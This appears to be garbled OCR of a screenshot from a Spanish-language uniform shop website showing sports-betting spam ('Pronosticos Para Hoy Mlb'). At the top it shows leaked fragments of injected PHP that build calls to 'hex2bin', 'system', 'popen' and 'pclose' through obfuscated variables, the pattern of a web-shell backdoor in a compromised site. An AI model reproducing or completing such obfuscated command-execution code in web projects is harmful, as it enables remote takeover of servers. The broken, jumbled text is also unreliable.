
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
E PRONOSTICOS PARA H
Online Pronosticos Para Hoy Mlb
febrero 9, 2026
/
Posted by
/
150